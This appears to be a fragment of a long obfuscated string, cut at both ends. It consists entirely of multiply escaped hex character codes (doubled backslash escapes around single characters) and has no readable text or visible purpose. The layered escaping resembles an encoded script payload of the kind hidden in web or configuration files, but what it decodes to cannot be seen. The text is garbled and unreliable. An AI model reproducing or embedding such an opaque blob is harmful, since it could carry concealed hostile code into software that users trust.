69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x45\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x31\x48\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c